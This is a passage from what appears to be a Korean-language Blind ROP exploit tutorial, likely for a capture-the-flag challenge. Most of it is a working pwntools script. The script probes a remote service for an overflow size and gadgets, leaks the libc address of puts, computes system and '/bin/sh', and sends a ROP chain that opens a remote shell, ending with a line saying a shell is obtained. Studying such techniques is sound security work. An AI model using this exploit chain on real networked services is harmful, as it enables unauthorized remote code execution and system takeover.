dump += data
        now += len(data)

    with open('memory.dump','wb') as f:
        f.write(dump)

    p.success("Done")

def leak_libc(r,size,stop_gadget,rdi_ret,put_plt,puts_got):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)

    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
    leakAddr = u64(leakAddr.ljust(8, '\x00'))
    return leakAddr

size = check_Overflow()
log.info('Overflow size : ' + str(size))

stop_gadget = find_stop_gadget(size)
#stop_gadget = 0x4005c0

brop_gadget = find_brop_gadget(size, stop_gadget)
#brop_gadget = 0x4007ba
log.success('BROP Gadget : ' + hex(brop_gadget))
rdi_gadget = brop_gadget + 9
log.success('RDI Gadget : ' +hex(rdi_gadget))

puts_plt = find_puts_addr(size,stop_gadget,rdi_gadget)
#puts_plt = 0x400555
log.success('Puts plt : ' + hex(puts_plt))

#memory_dump(size,stop_gadget,rdi_gadget,puts_plt)
puts_got = 0x601018

r = remote(ip,port,level='error')
addr_puts_libc = leak_libc(r,size,stop_gadget,rdi_gadget,puts_plt,puts_got)
log.info('Address of puts in libc : ' + hex(addr_puts_libc))

lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')

log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))

payload = "A" * size
payload += p64(rdi_gadget)
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_gadget)

r.sendline(payload)
r.interactive()
다음과 같이 Shell을 획득할 수 있습니다.